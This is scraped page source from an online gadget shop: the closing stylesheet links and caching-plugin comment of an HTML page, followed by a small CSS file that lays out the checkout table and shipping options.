href='https://www.gadgetaffair.com.sg/wp-content/tablepress-combined.min.css?ver=49' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='wc_stripe_express_checkout_style-css' href='https://www.gadgetaffair.com.sg/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.css?ver=1769092999' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.gadgetaffair.com.sg/wp-content/cache/min/1/wp-content/uploads/fusion-styles/714ffa99178158dab991c40f1811f860.min.css?ver=1768918352' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://www.gadgetaffair.com.sg/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1768918352' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.gadgetaffair.com.sg/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1768918352' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://www.gadgetaffair.com.sg/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=1768918352' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='stripelink_styles-css' href='https://www.gadgetaffair.com.sg/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=1768918352' type='text/css' media='all' /></noscript></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.gadgetaffair.com.sg/wp-content/cache/min/1/wp-content/themes/avada-child/style.css?ver=1768918352
body_size: 94
content:
.checkout .shop_table tfoot tr{height:auto}.checkout .shop_table tfoot tr table{table-layout:fixed;width:100%}.checkout .shop_table tfoot tr table th{width:10%;text-align:left;font-weight:700;padding:0!important;vertical-align:top}.checkout .shop_table tfoot tr table td{padding:0!important;padding-bottom:30px!important;vertical-align:top}.checkout .shop_table .woocommerce-shipping-methods li{position:relative;padding-left:30px}.checkout .shop_table .woocommerce-shipping-methods li input{position:absolute;top:6px;left:0}@media only screen and (max-width:767px){.checkout .shop_table tfoot tr{height:auto}.checkout .shop_table tfoot tr table td{padding-bottom:20px!important}.checkout .shop_table .woocommerce-shipping-methods li{position:relative;padding-left:30px}.checkout .shop_table .woocommerce-shipping-methods li input{position:absolute;top:6px;left:0}}